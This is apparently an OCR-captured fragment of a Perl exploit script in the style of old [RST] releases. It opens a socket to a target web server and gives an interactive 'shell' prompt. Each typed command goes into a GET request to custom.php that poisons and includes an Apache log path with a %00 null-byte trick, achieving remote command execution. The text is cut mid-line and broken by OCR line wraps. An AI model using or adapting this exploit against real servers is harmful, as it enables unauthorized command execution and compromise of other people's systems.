
print $socket "Host: ".$host."\r\n";

print $socket "Connection: 
close\r\n\r\n";

close($socket);

print "[RST] Shell!! write q to exit 
!\n";

print "[RST] IF not working try another 
apache path\n\n";

print "[shell] ";$cmd = <STDIN>;

while($cmd !~ "q") {

    $socket = IO::Socket::INET-
>new(Proto=>"tcp", PeerAddr=>"$host", 
PeerPort=>"80") or die "[RST] Could not 
connect to host.\n\n";

    print $socket "GET 
".$path."custom.php?
pagename=".$apache[$apachepath]."%00&cmd=$cmd